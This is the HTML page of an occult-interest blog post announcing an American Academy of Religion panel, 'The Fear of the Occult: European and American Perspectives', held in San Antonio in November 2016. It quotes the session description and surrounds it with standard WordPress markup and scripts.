

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/fear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november/
body_size: 11796
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>&#8220;Fear of the Occult: European and American Perspectives&#8221; Presentation In San Antonio In November &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; &#8220;Fear of the Occult: European and American Perspectives&#8221; Presentation In San Antonio In November Comments Feed" href="https://zeroequalstwo.net/fear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion.jpg"><meta property="og:image:width" content="450"><meta property="og:image:height" content="263"><meta property="og:image:alt" content="American_Academy_of_Religion"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="American Academy of Religion is hold its annual meeting San Antonio, TX November 19-22, 2016. Proceedings will include European Society for the Study of Western Esotericism hosting a presentation entitled: The Fear of the Occult: European and American Perspectives. Four distinguished scholars - including Henrik Bogdan, University of Gothenburg - will make introductory comments exploring four different aspects of..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="&#8220;Fear of the Occult: European and American Perspectives&#8221; Presentation In San Antonio In November"><meta property="og:url" content="https://zeroequalstwo.net/fear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november/"><meta property="og:updated_time" content="2016-08-10T09:46:31-04:00">
<meta property="article:published_time" content="2016-08-11T11:00:44+00:00"><meta property="article:modified_time" content="2016-08-10T13:46:31+00:00"><meta property="article:section" content="Academic/Research"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion.jpg"><meta property="twitter:image:alt" content="American_Academy_of_Religion"><meta property="twitter:title" content="&#8220;Fear of the Occult: European and American Perspectives&#8221; Presentation In San Antonio In November"><meta property="twitter:description" content="American Academy of Religion is hold its annual meeting San Antonio, TX November 19-22, 2016. Proceedings will include European Society for the Study of Western Esotericism hosting a presentation..."><meta property="twitter:url" content="https://zeroequalstwo.net/fear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion.jpg"><meta itemprop="name" content="&#8220;Fear of the Occult: European and American Perspectives&#8221; Presentation In San Antonio In November"><meta itemprop="description" content="American Academy of Religion is hold its annual meeting San Antonio, TX November 19-22, 2016. Proceedings will include European Society for the Study of Western Esotericism hosting a presentation entitled: The Fear of the Occult: European and American Perspectives. Four distinguished scholars - including Henrik Bogdan, University of Gothenburg - will make introductory comments exploring four different aspects of..."><meta itemprop="datePublished" content="2016-08-11"><meta itemprop="dateModified" content="2016-08-10T13:46:31+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/8343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/fear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=8343' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Ffear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Ffear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-8343 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-8343" class="clearfix post-8343 post type-post status-publish format-standard has-post-thumbnail hentry category-academicresearch">
	<header class="entry-header">
		<h1 class="entry-title">&#8220;Fear of the Occult: European and American Perspectives&#8221; Presentation In San Antonio In November</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/fear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november/" rel="bookmark"><time class="entry-date published updated" datetime="2016-08-11T07:00:44-04:00">August 11, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/fear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="450" height="263" src="https://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion.jpg 450w, https://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion-300x175.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>American Academy of Religion is hold its annual meeting San Antonio, TX November 19-22, 2016. Proceedings will include European Society for the Study of Western Esotericism hosting a presentation entitled: The Fear of the Occult: European and American Perspectives.</p>
<p>Four distinguished scholars &#8211; including Henrik Bogdan, University of Gothenburg &#8211; will make introductory comments exploring four different aspects of this fear, followed by an open discussion. Mark Sedgwick, University of Aarhus, will be presiding.</p>
<p>The event program states:</p>
<div class="text_exposed_show">
<p>The fear of the ”occult” is deeply imbedded in Western culture. The witchcraft persecutions during the early modern period and the satanic panic during the 1980&#8217;s and early 1990&#8217;s are but two examples of this fear. In fact, the fear of magic and other forms of the “occult” goes all the way back to late antiquity, and it shows no tendency to diminish in our present, post-modern times. The construct of the occult, in its various forms, is intrinsically connected to the construct of the “other” of Western culture. As such, it is often contrasted with “accepted” or “normal” forms of religion – people involved with the occult are thus often seen as deviant, ludicrous, or dangerous. Four distinguished scholars will make introductory comments exploring four different aspects of this fear, followed by an open discussion.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-8344" src="http://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion-300x175.jpg" alt="American_Academy_of_Religion" width="300" height="175" srcset="https://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion-300x175.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2016/08/American_Academy_of_Religion.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>for more information visit: <a href="https://www.aarweb.org/">https://www.aarweb.org/</a></p>
</div>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/academicresearch/" rel="category tag">Academic/Research</a></span>	<!-- .entry-meta --></footer>
<!-- #post-8343 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/great-pyramid-of-giza-is-slightly-lopsided/" rel="prev"><span class="meta-nav">&larr;</span> Great Pyramid of Giza Is Slightly Lopsided</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/us-gl-2016-e-v-womens-symposium-interview-with-ella-jensen/" rel="next">US GL 2016 e.v. Women&#8217;s Symposium Interview with Ella Jensen <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fear-of-the-occult-european-and-american-perspectives-presentation-in-san-antonio-in-november/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8343' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ff54d3599" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
